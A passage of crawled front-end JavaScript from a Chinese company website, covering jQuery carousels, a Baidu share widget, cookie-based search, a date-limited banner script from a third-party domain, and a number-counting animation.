emplate)}),e.options.callback.call(e,e.defaults),e.slide.start(e.$element,e.pic_index,e.options,e.util,e.slide.onClickTab.bind(e)))}):console.log("Component failed！")}},$.fn.YlSlide=function(e){var t=new i(this,e);return t.render()}}(jQuery,window,document),"function"==typeof define&&(define.amd||define.cmd)&&define("YlSlide",[],function(){return YlSlide.render()});

--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/index.js
body_size: 4637
content:

$(function(){


    jQuery(".view").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:3});
    //jQuery(".sun").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});

    $(".xwzx-content li .img:even").css('float','right');
    $(".xwzx-content li .text:even").css('float','left');

    //jQuery(".banner-conten").slide({ mainCell:".bd ul",effect:"fold",autoPlay:true,delayTime:200 });
    jQuery(".banner-conten").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:"<li></li>",effect:"left",autoPlay:true});

    jQuery(".sun").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:5});


    $(".nav ul li").last().css('background','none');

    jQuery(".h-banner-list").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3 });
    

    jQuery(".team-c").slide({mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:2});

    jQuery(".news-list").slide({titCell:".hd",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,scroll:1,vis:2});



    jQuery(".xwzxxq-c-r").slide({mainCell:".bd .ulWrap",autoPage:false,effect:"leftLoop",autoPlay:true});


    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];


    (function () {
        $(window).scroll(onScroll);
        onScroll();
        $(".numtimer").data('isShow', false);
        function onScroll() {
            var scrollTop = $(window).scrollTop();
            $(".numtimer").each(function () {
                if (scrollTop < $(this).offset().top && scrollTop > $(this).offset().top - $(window).height() + $(this).height()) {
                    if (!$(this).data('isShow')) {
                        $(this).each(count);
                        $(this).data('isShow', true);
                    }
                } else {
                    $(this).data('isShow', false);
                }
            });
            if (scrollTop > 800) {
                $(".hd726").css('display', 'block');
            }
        }
    })();
    

    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        spaceBetween: 0,
        loop: true,
        autoplay: 4000,
        speed : 800,
        autoplayDisableOnInteraction : false,
    });

    var swiper2 = new Swiper('.swiper-container1', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 10,
        loop: true,
        autoplay: 4000,
        speed : 800,
        autoplayDisableOnInteraction : false,
        slidesPerView :3
    });




    $(".cd").click(function (){
        $(".two-navM").show(500);
        $('.zz').show(500);
        $('body').css("position","fixed");
        $('body').css("left","0");
        $('body').css("width","100%");
    });
    $('.zz').click(function () {
        $(this).hide(500);
        $(".two-navM").hide(500);
        $('body').css("position","static");
        $('body').css("left","auto");
        $('body').css("width","auto");
    })
    $('.close').click( function () {
        $('.zz').css('display', 'none');
        $(".two-navM").css('display', 'none');
        $('body').css("position","static");
        $('body').css("left","auto");
        $('body').css("width","auto");
    })


    $(".hd726 .a2").click(function () {
        $('html,body').animate({scrollTop: '0px'}, 500);
        return false;
    });



    


    var lis = document.querySelectorAll('.fw ul li');
    var fw = document.querySelector('.fw')
    var list = document.querySelector('.fw ul');
    $('.fw a').click(function () {
        $('.fw ul').slideToggle();
        for (var i = 0; i < lis.length; i++) {
            lis[i].onclick = function () {
                list.style.display = 'none';
                $('.fw span').html(this.innerHTML);
            }
        }
    });


});

window.onload = function () {
    console.log(jQuery(".mail-b li").width());
    jQuery(".mail-b").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 1, vis: 4 });
};







































--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/Gf/myjs.js
body_size: 2486
content:
$(function () {
    /**导航选中**/
    var GetCookie = function (sName) {
        var aCookie = document.cookie.split("; ");
        for (var i = 0; i < aCookie.length; i++) {
            var aCrumb = aCookie[i].split("=");
            if (sName == aCrumb[0])
                return unescape(aCrumb[1]);
        }
        return null;
    }
});
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

$(function () {
   
    $("#SearchButton").click(function () {

        var str = $("#textfield").val();
        if (str == "" || str == "请输入关键字") {
            return;
        }
        else {
            var url = "/Search/Index";
            $.cookie('ss_cookie', str, { path: '/' });
            console.info(RootPath);
            window.location.href = RootPath+url;
        }
    });
  
});
function Trim(obj) { // 清除空格
    obj.value = obj.value.replace(/\s/g, "");
}

--- FILE ---
content_type: application/javascript
request_url: http://gfhf.nmqq.net/hf.js?v=20240122
body_size: 1293
content:
(function () {
    var imgHeight = 600; //图片高度
    // 创建新的HTML字符串
    var newHTML = '<div id="xnTopBanner" style="display:none;height:0;overflow:hidden;position: relative;left: 0;top: 0;width: 100%;z-index:9999999;">\
                <img src="http://gfhf.nmqq.net/hf.jpg" alt="" style="position:absolute;left:0%;width:100%;height:600px;z-index:-1;max-width:100%;">\
              </div>';
    var adBanner;
    // 开始2秒的展开动画
    function startExpand() {
        var currentHeight = 0;
        var expandInterval = setInterval(function () {
            if (currentHeight < imgHeight) { // 假设目标高度为600px
                currentHeight += 10; // 每次增加10px的高度
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(expandInterval); // 当达到最大高度时清除定时器
                setTimeout(startCollapse, 5000); // 等待5秒后开始收缩动画
            }
        }, 20); // 每20毫秒更新一次高度，以模拟平滑过渡
    }

    function startCollapse() {
        var currentHeight = parseInt(adBanner.style.height);
        var collapseInterval = setInterval(function () {
            if (currentHeight > 0) {
                currentHeight -= 10;
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(collapseInterval); // 当高度变为0时清除定时器
                adBanner.style.height = '0px'; // 为了保险起见再次设置为0
            }
        }, 20);
    }

    function startpageload() {
        // 将HTML字符串转换为DOM节点
        var hfFixedDiv = document.createElement('div');
        hfFixedDiv.innerHTML = newHTML;

        // 获取body元素并插入新创建的div到body顶部
        var body = document.body;
        if (body != null) {
            if (body.firstChild) {
                body.insertBefore(hfFixedDiv, body.firstChild);
            } else {
                body.appendChild(hfFixedDiv);
            }
            // 获取广告横幅元素
            adBanner = document.getElementById("xnTopBanner");
            // 设置初始状态
            adBanner.style.display = "block";
            startExpand(); // 立即启动展开动画
        } else {
            setTimeout(function () {
                startpageload();
            }, 100);
        }
    }

    // 判断是否为2023 2月份 月份0-11 0表示1月
    var now = new Date();
    if (now.getFullYear() === 2024 && now.getMonth() === 1) {
        // 判断日期是否在2月1日到2月14日之间
        var isWithinRange = (now.getDate() >= 1 && now.getDate() <= 24);
        if (isWithinRange) {
            startpageload();
        }
    }
})();


--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/upNum.js
body_size: 1987
content:
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});

//开始执行
//$(".numtimer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};